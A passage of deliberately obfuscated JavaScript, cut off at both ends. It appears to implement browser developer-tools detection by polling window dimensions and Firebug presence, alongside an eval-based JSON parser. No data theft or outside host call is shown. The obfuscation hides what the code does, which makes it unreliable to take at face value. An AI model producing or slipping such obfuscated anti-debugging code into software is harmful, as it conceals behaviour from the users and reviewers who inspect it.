L[k]);}continue;case'\x35':return C[y[r4(-c3qOK.j,c3qOK.B)](m,0x22db+-0x193b+-0x6*0x173)](f,F,L);}break;}}function Gf(Q,l){return lr(l-c3qOR.Q,Q);}N=r[l[GD(c3qOD.v,c3qOD.a)](u,0x81f+-0x8*0x45f+0x1bf4)](String,N),a[l[Gf(c3qOD.s,c3qOD.O)](u,-0x1dd7+-0x13b5+0x509*0xa)]=l[Gf(c3qOD.W,c3qOD.x)](l[GD(c3qOD.e,c3qOD.J)](l[Gf(c3qOD.i,c3qOD.o)](0x16a7+0x7ee+-0x1c48,-(0x107*0x25+-0x1d*-0x1d+-0x293f*0x1)),l[GD(c3qOD.N,c3qOD.C)](-(-0x27*-0xd+0x1856*0x1+-0x19d4),-(0x16fd+-0x1835+0x166))),l[GD(c3qOD.y,c3qOD.u)](-(-0x4*0x8d7+0x348+0x2015),-(0x2231+-0x4*0x95d+-0x6*-0x1c9))),a[l[GD(-c3qOD.p,c3qOD.I)](u,0x2*-0xa0+0x1b7f+-0x1949)](N)&&(N=N[l[GD(c3qOD.A,c3qOD.f)](u,-0xafd*0x1+0x9*0x347+-0x118e)](a,function(f){var c3qOE={Q:0xca};function r5(Q,l){return GD(Q,l- -c3qOE.Q);}function r6(Q,l){return Gf(Q,l-c3qOh.Q);}var F=u;return p[y[r5(c3qOX.Q,c3qOX.l)](F,0x24f8+-0x1*-0x2ea+0x2709*-0x1)]('\x5c\x75',p[y[r5(c3qOX.G,c3qOX.r)](F,0x4*-0x711+-0x2f*0x91+0x37bc)](p[y[r5(-c3qOX.z,c3qOX.U)](F,-0x2f+-0x905+0x7*0x16c)],f[y[r6(c3qOX.M,c3qOX.S)](F,-0x979+-0x5*-0x779+0x1a49*-0x1)](y[r6(c3qOX.v,c3qOX.a)](y[r6(c3qOX.s,c3qOX.O)](y[r5(c3qOX.W,c3qOX.x)](0x246c+0x13f1+-0x3853,-0xf86*0x1+-0x1*0x98f+0x1c54),y[r6(c3qOX.e,c3qOX.J)](-(0x2*-0x12c1+0x1d9*0x12+0x445),-(0x37*0x6a+0x2137+-0x370e))),y[r5(c3qOX.i,c3qOX.o)](0xa07+0x2640+-0x3046,-(0x2e28+-0x3d3f*-0x1+0xa0a*-0x7))))[y[r5(-c3qOX.N,c3qOX.C)](F,0x146d+0x1*-0xd7+-0x1*0x127d)](y[r5(c3qOX.y,c3qOX.u)](y[r5(-c3qOX.p,c3qOX.I)](y[r6(c3qOX.A,c3qOX.J)](-(0x14b*0xb+0x1f58+-0x15*0x22a),-0xc3d+0xf19*-0x1+0x1bfb),-(0x8*-0x185+0x1a47+-0x18*0x13)),0x13*0xdd+0x2b*-0x10e+-0x8c3*-0x7)))[y[r6(c3qOX.f,c3qOX.F)](F,0x2546+-0x39*-0x41+-0x78*0x6b)](-y[r6(c3qOX.m,c3qOX.j)](y[r5(-c3qOX.B,c3qOX.w)](y[r5(c3qOX.L,c3qOX.k)](-(-0x1275+0x20c7+-0xa82),-(-0x2365+-0x13cb+0x3735)),-(0x1c2d+-0x294*0xa+0xe0a)),y[r6(c3qOX.b,c3qOX.V)](-0xc0b+-0x1eb5*0x1+0x2d5d,-(0x1979*-0x1+-0xd1c+-0x1c1*-0x16)))));}));function GD(Q,l){return lr(l-c3qOn.Q,Q);};if(z[l[Gf(c3qOD.F,c3qOD.m)](u,0x15*-0x53+-0xccd+-0x2*-0xa49)](N[l[GD(c3qOD.j,c3qOD.B)](u,-0x510+-0x1c*0x41+0xd20)](U,'\x40')[l[Gf(c3qOD.w,c3qOD.L)](u,-0xa6*-0x11+-0x4e*-0x23+0x2*-0xa5e)](M,'\x5d')[l[GD(c3qOD.k,c3qOD.b)](u,0x10*-0x250+-0x195a+-0x1b6*-0x25)](S,'')))return I=r[l[GD(c3qOD.V,c3qOD.c)](u,0x7f3+-0x1514+0x7f*0x1d)](eval,r[l[GD(c3qOD.H,c3qOD.Y)](u,-0x26b1+0x3*0xb35+0xd*0x76)](r[l[GD(c3qOD.T,c3qOD.q)](u,-0x14fd*-0x1+-0xbd7*-0x2+-0x2af3)]('\x28',N),'\x29')),r[l[GD(c3qOD.d,c3qOD.K)](u,-0xaa9+-0xa67+0x15be)](typeof C,r[l[GD(c3qOD.R,c3qOD.E)](u,-0x3c*0x88+0x2610+-0x47a)])?r[l[Gf(c3qOD.h,c3qOD.X)](u,0x1*0x1129+-0x12d1+-0x1*-0x315)](A,{'':I},''):I;});}()),(function(){var c3qxr={Q:0x684,l:0x6b5,G:0x638,r:0x3ee,z:0x73f,U:0x611,M:0x13e,S:0xb3,v:0x3a7,a:0xbb,s:0xaaf,O:0x861,W:0x2f4,x:0x4a5,e:0x92d,J:0x836,i:0x555,o:0x369,N:0x69c,C:0xa88,y:0x735,u:0x3f2,p:0x2f9,I:0x5a0,A:0x556,f:0x513,F:0x66b,m:0x2e0,j:0x576,B:0x6ab,w:0x69a,L:0x2bf,k:0x310,b:0x45d,V:0x24a,c:0x88,H:0x1b9,Y:0x8ef,T:0x6b5,q:0x75,d:0x108,K:0x5f2,R:0x576,E:0x99b,h:0x7d4,X:0x40a,n:0x5b4,D:0x598,Z:0x55b,t:0x463,P:0x171,g:0x372,Q0:0x41e,Q1:0x765,Q2:0x5c1,Q3:0x505,Q4:0x37f,Q5:0x2e4,Q6:0x20c,Q7:0x130,Q8:0x25c,Q9:0x171,QQ:0x3ed,Ql:0x301,QG:0x443,Qr:0x563,Qz:0x89c,QU:0x6b0},c3qxG={Q:0x91a,l:0x791,G:0xc09,r:0x9f0,z:0x330,U:0x67b,M:0xb94,S:0xa0f,v:0x9e6,a:0x9a2,s:0x230,O:0x578,W:0x288,x:0x4ab,e:0x7be,J:0x68b,i:0x7eb,o:0x4ab,N:0x2a4,C:0x456,y:0x581,u:0x730,p:0x78a,I:0x9b4,A:0x469,f:0x455,F:0x754,m:0x742,j:0x511,B:0x50b,w:0x2f5,L:0x38f,k:0x4d2,b:0x804,V:0x5af,c:0x3f0,H:0x7fd,Y:0x59d,T:0xaab,q:0x791,d:0x667,K:0x959,R:0x957,E:0x4bc,h:0x499,X:0x67d,n:0x8de,D:0x99e,Z:0x824,t:0xc76,P:0xa02,g:0x767,Q0:0x4ab,Q1:0x3ee,Q2:0x5b7,Q3:0x974,Q4:0x742,Q5:0x664,Q6:0x812,Q7:0x8b4,Q8:0x5b5,Q9:0xbbe,QQ:0xae0,Ql:0x6ec,QG:0x6fc},c3qxl={Q:0x26d},c3qxQ={Q:0x3a3},c3qx9={Q:0x5ba,l:0x82a},c3qx7={Q:0xad5,l:0x888},c3qx5={Q:0x2ea,l:0x231},c3qx3={Q:0x74b,l:0x964},c3qx1={Q:0x18d,l:0x13},c3qWg={Q:0x66b,l:0x67b},c3qWP={Q:0x2b2},c3qWt={Q:0x41d,l:0x5ba,G:0x627,r:0x618,z:0x749,U:0x49e,M:0xd3c,S:0xab7,v:0x324,a:0x2be,s:0x3cc,O:0x2fc,W:0x721,x:0x481},c3qWZ={Q:0x3ce},c3qWD={Q:0x1bb},c3qWn={Q:0x633,l:0x420},c3qWh={Q:0x6ec,l:0x42e},c3qWE={Q:0x329},c3qWR={Q:0x7c3,l:0x624},c3qWd={Q:0x405,l:0x65b},c3qWT={Q:0x3df,l:0x400},c3qWY={Q:0x3f},c3qWH={Q:0x37,l:0x1d7},c3qOP={Q:0xa8},c3qOt={Q:0x7c};function r7(Q,l){return c3ql(l-c3qOt.Q,Q);}function r8(Q,l){return c3ql(l- -c3qOP.Q,Q);}var l={'\x41\x41\x42\x68\x51':function(O,W){return O!==W;},'\x46\x53\x72\x4f\x42':function(O,W){return O>W;},'\x49\x57\x44\x73\x65':function(O,W){return O-W;},'\x57\x4a\x62\x44\x4f':function(O,W){return O&&W;},'\x5a\x79\x67\x6f\x7a':function(O,W){return O!==W;},'\x75\x5a\x70\x61\x7a':function(O,W,x){return O(W,x);},'\x77\x4e\x43\x61\x6d':function(O,W){return O+W;},'\x5a\x48\x75\x78\x4a':function(O,W){return O(W);},'\x6c\x54\x4f\x73\x41':function(O,W){return O(W);},'\x67\x64\x6e\x66\x51':function(O,W){return O(W);},'\x41\x7a\x78\x53\x6f':function(O,W){return O(W);},'\x57\x52\x74\x77\x67':function(O,W){return O(W);},'\x67\x62\x50\x52\x42':function(O,W){return O(W);},'\x43\x4a\x70\x42\x56':function(O,W){return O(W);},'\x7a\x78\x72\x7a\x61':function(O,W){return O(W);},'\x43\x62\x70\x71\x55':function(O,W){return O(W);},'\x66\x79\x72\x52\x4e':function(O,W){return O(W);},'\x41\x73\x6a\x59\x47':function(O,W){return O(W);},'\x74\x41\x4e\x66\x57':function(O,W){return O(W);},'\x4b\x56\x6a\x72\x4b':function(O,W){return O+W;},'\x63\x4e\x54\x59\x58':function(O,W){return O(W);},'\x65\x71\x7a\x50\x46':function(O,W){return O(W);},'\x75\x50\x48\x4f\x79':function(O,W){return O(W);},'\x6c\x54\x59\x70\x73':function(O,W){return O(W);},'\x72\x79\x79\x61\x4a':function(O,W){return O(W);},'\x6a\x48\x44\x58\x73':function(O,W){return O(W);},'\x67\x69\x56\x54\x51':function(O,W){return O(W);},'\x47\x76\x58\x4f\x65':function(O,W){return O(W);},'\x44\x53\x44\x4f\x6b':function(O,W){return O(W);},'\x6a\x4a\x46\x65\x56':function(O,W){return O+W;},'\x54\x59\x6e\x66\x72':function(O,W){return O(W);},'\x6d\x63\x53\x62\x63':function(O,W){return O+W;},'\x51\x6b\x45\x48\x52':function(O,W){return O(W);},'\x76\x66\x78\x52\x6e':function(O,W){return O(W);},'\x78\x74\x4f\x6e\x42':function(O,W){return O(W);},'\x65\x64\x64\x65\x48':function(O,W){return O+W;},'\x6e\x76\x55\x63\x74':function(O,W){return O+W;},'\x42\x61\x4c\x44\x65':function(O,W){return O*W;},'\x6f\x55\x67\x6d\x71':function(O,W){return O(W);},'\x78\x58\x6d\x79\x6f':function(O,W){return O*W;},'\x78\x66\x49\x53\x4c':function(O,W){return O(W);},'\x47\x73\x64\x6d\x53':function(O,W){return O(W);},'\x4f\x51\x6d\x67\x43':function(O,W){return O(W);},'\x73\x79\x6d\x67\x56':function(O,W){return O(W);},'\x6c\x4f\x6f\x70\x63':function(O,W){return O+W;},'\x4f\x6e\x72\x56\x42':function(O,W){return O+W;}},G=c3qQX,r={'\x5a\x78\x74\x6b\x53':l[r7(c3qxr.Q,c3qxr.l)](l[r8(c3qxr.G,c3qxr.r)](G,0x151*-0xa+-0x157f+0x23ca),l[r8(c3qxr.z,c3qxr.U)](G,0x162c+0x1813+-0x4fb*0x9)),'\x73\x62\x71\x6b\x6d':l[r8(c3qxr.M,c3qxr.S)](G,-0x1*0x1db7+0x71a*-0x2+0x2c90),'\x6b\x6e\x44\x4c\x4f':function(O,W){var c3qWc={Q:0x2b0};function r9(Q,l){return r8(l,Q- -c3qWc.Q);}return l[r9(-c3qWH.Q,-c3qWH.l)](O,W);},'\x77\x4b\x77\x50\x4f':l[r8(c3qxr.v,c3qxr.a)](G,-0x1a5e*0x1+0x11*0x137+0x76a*0x1),'\x66\x4f\x55\x63\x75':l[r7(c3qxr.s,c3qxr.O)](l[r8(c3qxr.W,c3qxr.x)](G,0xb*0x109+0xcb1+-0x16ac*0x1),l[r7(c3qxr.e,c3qxr.J)](G,0x34b*-0x9+0xaa+-0x613*-0x5)),'\x6f\x69\x4a\x52\x49':function(O,W){function rQ(Q,l){return r7(Q,l- -c3qWY.Q);}return l[rQ(c3qWT.Q,c3qWT.l)](O,W);},'\x67\x4a\x61\x48\x4d':function(O,W){var c3qWq={Q:0x148};function rl(Q,l){return r7(l,Q-c3qWq.Q);}return l[rl(c3qWd.Q,c3qWd.l)](O,W);},'\x52\x64\x46\x65\x66':l[r7(c3qxr.i,c3qxr.o)](G,0x4*-0x40c+-0xc*-0x78+0xb7b),'\x71\x66\x4e\x4a\x6f':l[r8(c3qxr.N,c3qxr.r)](G,0x241d+0x18b4*0x1+-0x3b40),'\x52\x77\x76\x4e\x70':function(O,W){var c3qWK={Q:0x302};function rG(Q,l){return r8(l,Q-c3qWK.Q);}return l[rG(c3qWR.Q,c3qWR.l)](O,W);},'\x67\x4e\x4c\x4b\x4c':function(O,W){function rr(Q,l){return r7(Q,l- -c3qWE.Q);}return l[rr(c3qWh.Q,c3qWh.l)](O,W);},'\x79\x50\x52\x7a\x76':function(O,W,x){var c3qWX={Q:0x211};function rz(Q,l){return r7(Q,l-c3qWX.Q);}return l[rz(c3qWn.Q,c3qWn.l)](O,W,x);}},z=r[l[r7(c3qxr.C,c3qxr.y)](G,-0x1306+-0x1d1f+-0x1d7*-0x1b)][l[r7(c3qxr.u,c3qxr.p)](G,0x3*-0xba7+-0x1*0xeaf+0x3285)]('\x7c'),U=l[r7(c3qxr.I,c3qxr.A)](l[r7(c3qxr.f,c3qxr.F)](l[r8(c3qxr.m,c3qxr.j)](-(0x1a*0x33+-0x1*-0x409+-0x936),0xc0*0x1a+0x455a+-0x35e9),l[r7(c3qxr.B,c3qxr.w)](0x91c+-0x247*-0x6+0x797*-0x3,-(-0x247*-0x1+-0x61*-0x5e+0xc9b*-0x1))),-0x1*0x1c3d+0x77f8+-0x1f80);while(!![]){switch(z[U++]){case'\x30':var M=function(O,W){var x=G,e={};function rM(Q,l){return r8(Q,l-c3qWD.Q);}function rU(Q,l){return r8(Q,l-c3qWZ.Q);}e[rU(c3qWt.Q,c3qWt.l)]=O,e[rU(c3qWt.G,c3qWt.r)]=W;var J={};J[rU(c3qWt.z,c3qWt.U)]=e,window[l[rU(c3qWt.M,c3qWt.S)](l[rM(c3qWt.v,c3qWt.a)](x,-0x102*0xb+0x1ab*-0x13+-0x39e*-0xc),l[rM(c3qWt.s,c3qWt.O)](x,-0x1168+0xe5d+0x4*0x10f))](new CustomEvent(s[l[rU(c3qWt.W,c3qWt.x)](x,-0x1*0x12f6+-0xb03+-0x17*-0x159)],J));};continue;case'\x31':var S={};S[r7(c3qxr.L,c3qxr.k)]=![],S[r8(c3qxr.b,c3qxr.V)]=null;var v=S;continue;case'\x32':r[l[r7(c3qxr.c,c3qxr.H)](G,-0x7*0x241+0x26e1*0x1+-0x15a1)];continue;case'\x33':var a=l[r7(c3qxr.Y,c3qxr.T)](l[r8(c3qxr.q,c3qxr.d)](l[r8(c3qxr.K,c3qxr.R)](-(-0xf*-0x9+-0x13be+-0x35ef*-0x1),0x517*-0x1+-0x2301+-0x805*-0x5),-(-0x51*-0x5b+-0x1bde+0x1*0x1f39)),l[r7(c3qxr.E,c3qxr.h)](-0x1861+0x1277*-0x1+-0x2b7b*-0x1,0x1838+0x21b7+-0x3985));continue;case'\x34':r[l[r8(c3qxr.X,c3qxr.n)](G,-0xcb*-0x13+0xe2+-0xe37)](typeof module,r[l[r7(c3qxr.D,c3qxr.Z)](G,0x106*0x1a+0x887+0x21d*-0x10)])&&module[l[r8(c3qxr.t,c3qxr.P)](G,0xd7a+-0x13*0x1c2+0x1493)]?module[l[r7(c3qxr.g,c3qxr.Q0)](G,-0x2222+-0x1d8b*-0x1+0x3d*0x16)]=v:window[l[r7(c3qxr.Q1,c3qxr.Q2)](G,-0x1b57+0x4*0x732+-0x3*0x6)]=v;continue;case'\x35':var s={'\x47\x69\x52\x56\x62':r[l[r8(c3qxr.Q3,c3qxr.Q4)](G,0x1*-0x179f+0x89f*0x3+0xef*-0x1)],'\x43\x44\x62\x66\x74':function(O,W){var x=G;function rS(Q,l){return r7(Q,l-c3qWP.Q);}return r[l[rS(c3qWg.Q,c3qWg.l)](x,-0x1831*-0x1+0x2*0x332+-0x34*0x8f)](O,W);},'\x45\x6b\x69\x6f\x57':function(O,W){var c3qx0={Q:0x23a},x=G;function rv(Q,l){return r7(Q,l- -c3qx0.Q);}return r[l[rv(c3qx1.Q,-c3qx1.l)](x,-0x443*-0x9+-0x14*0x161+-0x984)](O,W);},'\x6d\x46\x46\x4c\x70':r[l[r8(c3qxr.Q5,c3qxr.Q6)](G,-0x157d*-0x1+0x1*-0xa4+0x9aa*-0x2)],'\x65\x72\x63\x65\x70':r[l[r8(c3qxr.Q7,c3qxr.r)](G,-0x7ff+-0x11ae+0x1a5f)],'\x65\x76\x47\x75\x71':function(O,W){var c3qx2={Q:0x1fe},x=G;function ra(Q,l){return r8(l,Q-c3qx2.Q);}return r[l[ra(c3qx3.Q,c3qx3.l)](x,0x3*-0x5b3+-0x356+-0x1cd*-0xc)](O,W);},'\x68\x63\x4b\x75\x4b':function(O,W){var c3qx4={Q:0x34},x=G;function rs(Q,l){return r7(Q,l- -c3qx4.Q);}return r[l[rs(c3qx5.Q,c3qx5.l)](x,-0x1d3a+-0xbf*0x3+-0x1*-0x20c2)](O,W);},'\x64\x7a\x71\x6d\x45':function(O,W,x){var c3qx6={Q:0x176},e=G;function rO(Q,l){return r8(Q,l-c3qx6.Q);}return r[l[rO(c3qx7.Q,c3qx7.l)](e,-0x24c2+0x1*0x15ce+0xbb*0x16)](O,W,x);},'\x6d\x50\x4c\x4c\x6a':function(O,W,x){var c3qx8={Q:0xa7};function rW(Q,l){return r7(Q,l-c3qx8.Q);}var e=G;return r[l[rW(c3qx9.Q,c3qx9.l)](e,-0xa0e+-0x1301+0x1e2d)](O,W,x);}};continue;case'\x36':r[l[r8(c3qxr.Q8,c3qxr.Q9)](G,-0x1c45+-0x1ff+0x1f62)](setInterval,function(){function rx(Q,l){return r8(Q,l-c3qxQ.Q);}function re(Q,l){return r7(Q,l-c3qxl.Q);}var O=G,W=s[l[rx(c3qxG.Q,c3qxG.l)](O,0x1b37+-0xcfe+-0xc90)](s[l[re(c3qxG.G,c3qxG.r)](O,0x4f7*-0x1+0x3c3+0x2ed)](window[l[rx(c3qxG.z,c3qxG.U)](O,0x252b+-0x1492+-0xfc1)],window[l[rx(c3qxG.M,c3qxG.S)](O,-0x1bdd+0x12b8+-0xa81*-0x1)]),a),x=s[l[re(c3qxG.v,c3qxG.a)](O,-0x1e59*-0x1+0xf0d*-0x2+0x16a)](s[l[rx(c3qxG.s,c3qxG.O)](O,-0x1089+0x681*0x2+-0xa8*-0x8)](window[l[rx(c3qxG.W,c3qxG.x)](l[re(c3qxG.e,c3qxG.J)](O,0x2365+0x1*-0x177b+-0xa6b),'\x74')],window[l[rx(c3qxG.i,c3qxG.o)](l[rx(c3qxG.N,c3qxG.C)](O,-0x83f*-0x1+0xc19+-0x139f),'\x74')]),a),e=W?s[l[re(c3qxG.y,c3qxG.u)](O,-0x16*-0x7f+-0x8*0x288+-0x9*-0x139)]:s[l[rx(c3qxG.p,c3qxG.I)](O,0x24c8+0x47*-0x52+-0x79*0x1b)];if(!s[l[re(c3qxG.A,c3qxG.f)](O,-0x235d+0x1*-0x1597+0x3aaf)](x,W)&&(window[l[rx(c3qxG.F,c3qxG.m)](O,-0xd9+-0x966+0xbde)]&&window[l[rx(c3qxG.j,c3qxG.B)](O,-0x19a3+0x16fc+0x446)][l[rx(c3qxG.w,c3qxG.O)](O,-0x550*0x1+0x6*0x2a7+-0x5*0x1d9)]&&window[l[re(c3qxG.L,c3qxG.k)](O,0x22e1+0x1*-0x13d+-0x2005)][l[rx(c3qxG.b,c3qxG.V)](O,-0x302+-0x1233*0x2+0x5d3*0x7)][l[rx(c3qxG.c,c3qxG.x)](l[re(c3qxG.H,c3qxG.Y)](O,0x13*-0x16d+0x2455+-0x886),l[rx(c3qxG.T,c3qxG.q)](O,0x1a3c+-0x67*0x11+-0x1283))]||W||x)){(!v[l[re(c3qxG.d,c3qxG.f)](O,0xba1+0xa3c*-0x1+-0x59)]||s[l[rx(c3qxG.K,c3qxG.R)](O,-0x21af*-0x1+-0xf91+-0x1084)](v[l[re(c3qxG.E,c3qxG.h)](l[re(c3qxG.X,c3qxG.n)](O,0xa*-0x7f+0xd4d+-0x6b6),'\x6e')],e))&&s[l[rx(c3qxG.D,c3qxG.Z)](O,0x3ab*0x3+0xd75+-0x1*0x176e)](M,!![],e);;v[l[rx(c3qxG.t,c3qxG.P)](O,-0x1*0x197d+0x2*0x787+0xb7b)]=!![],v[l[rx(c3qxG.g,c3qxG.Q0)](l[rx(c3qxG.Q1,c3qxG.Q2)](O,-0xc03+0x9f2*-0x3+0x2b7a*0x1),'\x6e')]=e;}else{v[l[rx(c3qxG.Q3,c3qxG.Q4)](O,0x591+-0x8b5*0x3+0x159a)]&&s[l[re(c3qxG.Q5,c3qxG.Q6)](O,-0x3*-0x37b+-0x1e99+-0x9*-0x25a)](M,![],null);;v[l[re(c3qxG.Q7,c3qxG.Q8)](O,-0x152+-0x1610+0x186e)]=![],v[l[rx(c3qxG.Q9,c3qxG.QQ)](l[rx(c3qxG.Ql,c3qxG.QG)](O,0x1*-0x1c19+-0x6d0+0x248a),'\x6e')]=null;}},l[r7(c3qxr.QQ,c3qxr.Ql)](l[r7(c3qxr.QG,c3qxr.Qr)](-(0x2*0x78d+0x1853+-0x131a),l[r8(c3qxr.Qz,c3qxr.QU)](-(0x28f+0xd*-0x1ff+0x176b),-(-0x1*-0x476+0x1d17+-0x214a))),-0x102*0x14+0xc7*-0x5+-0x7*-0x65b));continue;}break;}}());function c3qQD(){var c3qxv={Q:0x554,l:0x254,G:0x333,r:0x424,z:0x7a1,U:0x56a,M:0x2e0,S:0x3b6,v:0x435,a:0x6c8,s:0x2d,O:0x1,W:0x703,x:0x5a5,e:0x54b,J:0x4ce,i:0x1f3,o:0x81,N:0x90,C:0x28d,y:0x531,u:0x4d0,p:0x6a1,I:0x8ba,A:0x4ba,f:0x43e,F:0x5f4,m:0x6dd,j:0x79f,B:0x6ee,w:0x3a5,L:0x35a,k:0x2a4,b:0x83,V:0x360,c:0x675,H:0x647,Y:0x74d,T:0x106,q:0x31,d:0x7c8,K:0x762,R:0x48e,E:0x283,h:0x851,X:0x750,n:0x16e,D:0x1a9,Z:0x63,t:0xf4,P:0x22b,g:0x488,Q0:0x60c,Q1:0x39d,Q2:0x3d6,Q3:0x1b1,Q4:0x50f,Q5:0x79b,Q6:0x604,Q7:0x55a,Q8:0x44c,Q9:0x715,QQ:0x74f,Ql:0x8f0,QG:0x35b,Qr:0x334,Qz:0x429,QU:0x54a,QM:0x49a,QS:0x308,Qv:0x388,Qa:0x6c7,Qs:0x51d,QO:0x41b,QW:0x545,Qx:0x72d,Qe:0x1d1,QJ:0x89,Qi:0x52e,Qo:0x794,QN:0x402,QC:0x1bc,Qy:0x1d4,Qu:0x2b8,Qp:0x239,QI:0x2cd,QA:0x34e,Qf:0x64a,QF:0x6a4,Qm:0x9b3,Qj:0x268,QB:0x2d5,Qw:0x61b,QL:0x488,Qk:0x503,Qb:0x7e6,QV:0x553,Qc:0x7eb,QH:0x6d9,QY:0x474,QT:0x16,Qq:0x1d9,QX:0x51,Qn:0x279,QD:0x1,QZ:0x264,Qt:0x43b,QP:0x313,Qg:0x44f,l0:0x2ad,l1:0x2b1,l2:0x4be,l3:0x165,l4:0x42f,zu:0x219,zp:0xe4,zI:0x637,zA:0x72c,zf:0x353,zF:0x82,zm:0x61e,zj:0x5a0,zB:0x5d3,zw:0x75a,zL:0x44e,zk:0x69d,zb:0x2bd,zV:0x235,zc:0x5cf,zH:0x3bf,zY:0x771,zT:0x8dd,zq:0x513,zd:0x487,zK:0x5a0,zR:0x2e0,zE:0x2cc,zh:0x44,zX:0x513,zn:0x4b1,zD:0x894,zZ:0xaf0,zt:0x2b9,zP:0x369,zg:0x78f,U0:0xa39,U1:0x73,U2:0x280,U3:0x89e,U4:0x853,U5:0x229,U6:0xfb,U7:0x428,U8:0x1d4,U9:0x3fa,UQ:0x549,Ul:0x298,UG:0x1fe,Ur:0x587,Uz:0x3e7,UU:0x74e,UM:0x78b,US:0x755,Uv:0x400,Ua:0x581,Us:0x70c,UO:0x222,UW:0xd9,Ux:0x10e,Ue:0x128,UJ:0x6e0,Ui:0x6a6,Uo:0x1a,UN:0x2ae,UC:0x42,Uy:0x1e5,Uu:0x498,Up:0x467,UI:0x346,UA:0x5fc,Uf:0x88,UF:0x212,Um:0x492,Uj:0x438,UB:0x1f1,Uw:0x2b4,UL:0x170,Uk:0x1a3,Ub:0x260,UV:0x505,Uc:0x532,UH:0x3a9,UY:0x51f,UT:0x3cf,Uq:0x85b,Ud:0xb47,UK:0x89d,UR:0x677,UE:0x437,Uh:0x715,UX:0x4ed,Un:0x511,UD:0x599,UZ:0x43c,Ut:0x520,UP:0x6f0,Ug:0x506,M0:0x33e,M1:0x3ce,M2:0x392,M3:0x512,M4:0x5c0,M5:0x524,M6:0x778,M7:0x996,M8:0x28d,M9:0x176,MQ:0x224,Ml:0xa1,MG:0x4ab,Mr:0x3e8,Mz:0x425,MU:0x3a3,MM:0x5b1,MS:0x29f,Mv:0x3ec,Ma:0x588,Ms:0x4c5,MO:0x20f,MW:0x892,Mx:0x67c,Me:0x701,MJ:0x700,Mi:0x6e4,Mo:0x886,MN:0x341,MC:0x238,My:0x389,Mu:0x4f,Mp:0x213,MI:0x344,MA:0x468,Mf:0x640,MF:0x49d,Mm:0x1cc,Mj:0x77f,MB:0x575,Mw:0x731,ML:0x3b,Mk:0x80,Mb:0x624,MV:0x623,Mc:0x2a0,MH:0x5a2,MY:0x600,MT:0x40a,Mq:0x66c,Md:0x685,MK:0x1ff,MR:0x85,ME:0x81d,Mh:0x61d,MX:0x5ed,Mn:0x655,MD:0x104,MZ:0x564,Mt:0x7ba,MP:0x28b,Mg:0x534,S0:0x218,S1:0x4bd,S2:0x673,S3:0x490,S4:0x5c9,S5:0x4b9,S6:0x79d,S7:0x578,S8:0x40b,S9:0x221,SQ:0x7fb,Sl:0xb2f,SG:0x6ec,Sr:0x65b,Sz:0xed,SU:0x253,SM:0x542,SS:0x352,Sv:0x4e6,Sa:0x49f,Ss:0x212,SO:0x337,SW:0x277,Sx:0x577,Se:0x60f,SJ:0x227,Si:0x270,So:0x3e4,SN:0x2c2,SC:0x626,Sy:0x8dc,Su:0x2d6,Sp:0x207,SI:0x37e,SA:0x6b7,Sf:0x23f,SF:0x100,Sm:0x5b6,Sj:0x34e,SB:0x5bf,Sw:0x725,SL:0x12d,Sk:0x27c,Sb:0x315,SV:0x3c9,Sc:0x356,SH:0x524,SY:0x547,ST:0x32c,Sq:0x138,Sd:0x38a,SK:0x26f,SR:0x64d,SE:0x7d9,Sh:0x37,SX:0xf5,Sn:0x3df,SD:0x101,SZ:0x3a,St:0x220,SP:0x39e,Sg:0xbe,v0:0x7f0,v1:0x9fd,v2:0x3d1,v3:0x2ce,v4:0x5cc,v5:0x28c,v6:0x192,v7:0x472,v8:0x1af,v9:0x27a,vQ:0xb0,vl:0x2c8,vG:0x4a8,vr:0x383,vz:0x6e7,vU:0x705,vM:0x67f,vS:0x998,vv:0x557,va:0x405,vs:0x59f,vO:0x605,vW:0x2,vx:0x1df,ve:0xf,vJ:0x1b2,vi:0x4c6,vo:0x3c5,vN:0xdb,vC:0x24b,vy:0x60b,vu:0x572,vp:0x6e5,vI:0x714,vA:0x50b,vf:0x10b,vF:0xb1,vm:0x724,vj:0x6b3,vB:0x570,vw:0x2e8,vL:0xb4,vk:0xe3,vb:0x1b6,vV:0x64f,vc:0x2e6,vH:0x29d,vY:0x350,vT:0xe5,vq:0x267,vd:0x11d,vK:0x5a8,vR:0x44b,vE:0x444,vh:0x5a8,vX:0x294,vn:0x61d,vD:0x4ec,vZ:0x7b1,vt:0xa16,vP:0x3f5,vg:0x1c8,a0:0x466,a1:0x6b6,a2:0x145,a3:0x6d,a4:0x78e,a5:0x762,a6:0x5c,a7:0x195,a8:0x5f1,a9:0x7e0,aQ:0x780,al:0x790,aG:0x351,ar:0x79,az:0x4c1,aU:0x72e,aM:0x4d8,aS:0x62b,av:0x38b,aa:0x438,as:0x5b8,aO:0x110,aW:0x3c2,ax:0x52f,ae:0x1e0,aJ:0x8a,ai:0x1cd,ao:0x791,aN:0xa55,aC:0x5d7,ay:0x651,au:0x4ef,ap:0x69a,aI:0x38e,aA:0x2fc,af:0x74,aF:0x258,am:0x4cb,aj:0x7e2,aB:0x144,aw:0x395,aL:0x3b,ak:0x8f,ab:0x36f,aV:0x593,ac:0x645,aH:0x3a0,aY:0x146,aT:0x6c0,aq:0x9b9,ad:0x529,aK:0x209,aR:0x87f,aE:0xb39,ah:0x2d2,aX:0x32b,an:0x151,aD:0x247,aZ:0x55f,at:0x443,aP:0x625,ag:0x88a,s0:0xd7,s1:0x22b,s2:0x94,s3:0x3af,s4:0x299,s5:0x70f,s6:0x962,s7:0x2a1,s8:0x5d1,s9:0x439,sQ:0x443,sl:0x297,sG:0x23e,sr:0xa1,sz:0x1c3,sU:0x266,sM:0x55,sS:0x33f,sv:0x17a,sa:0x519,ss:0x541,sO:0x7ad,sW:0x31a,sx:0x2c8,se:0x47b,sJ:0x536,si:0x3c1,so:0x264,sN:0x2b3,sC:0x47,sy:0xa2,su:0x11f,sp:0x5d4,sI:0x7a9,sA:0x34a,sf:0x568,sF:0x377,sm:0x59c,sj:0x8cf,sB:0x31b,sw:0x381,sL:0x305,sk:0x523,sb:0x10,sV:0xc5,sc:0x2bc,sH:0x5b2,sY:0x56e,sT:0x87d,sq:0xb9c,sd:0x7b9,sK:0x4d9,sR:0x51c,sE:0x5dc,sh:0x11a,sX:0x33a,sn:0x5e,sD:0x25e,sZ:0x420,st:0x6d,sP:0x2ec,sg:0x3a7,O0:0x412,O1:0x382,O2:0x3f9,O3:0x2df,O4:0x239,O5:0x355,O6:0x53,O7:0x5a5,O8:0x497,O9:0x7c,OQ:0x399,Ol:0x9e,OG:0x601,Or:0x84e,Oz:0x14f,OU:0x148,OM:0x42f,OS:0x614,Ov:0x445,Oa:0x4ae,Os:0x1fc,OO:0x7c7,OW:0x6b7,Ox:0xe7,Oe:0xa4,OJ:0x